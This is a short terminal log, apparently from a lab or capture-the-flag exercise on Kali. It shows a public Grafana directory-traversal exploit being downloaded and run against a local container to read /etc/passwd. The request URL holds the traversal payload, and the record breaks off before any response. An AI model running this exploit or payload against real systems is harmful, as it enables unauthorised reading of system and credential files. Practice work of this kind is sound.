 ┌──(kali㉿kali)-[~/Downloads/move]
└─$ wget https://raw.githubusercontent.com/Jroo1053/GrafanaDirInclusion/master/src/exploit.py
--2024-06-09 04:43:29--  https://raw.githubusercontent.com/Jroo1053/GrafanaDirInclusion/master/src/exploit.py
Resolving raw.githubusercontent.com (raw.githubusercontent.com)... 185.199.109.133, 185.199.111.133, 185.199.110.133, ...
Connecting to raw.githubusercontent.com (raw.githubusercontent.com)|185.199.109.133|:443... connected.
HTTP request sent, awaiting response... 200 OK
Length: 4726 (4.6K) [text/plain]
Saving to: ‘exploit.py’
exploit.py 100%[===================================================================================================================>] 4.62K
2024-06-09 04:43:30 (43.6 MB/s) - ‘exploit.py’ saved [4726/4726]
┌──(kali㉿kali)-[~/Downloads/move]
└─$ usage: exploit.py -u 172.17.0.2 -p 3000 -f /etc/passwd
usage:: command not found
┌──(kali㉿kali)-[~/Downloads/move]
└─$ python exploit.py -u 172.17.0.2 -p 3000 -f /etc/passwd
Conneting To Server
Sending Request to http://172.17.0.2:3000/public/plugins/logs/../../../../../../../../../../../../etc/passwd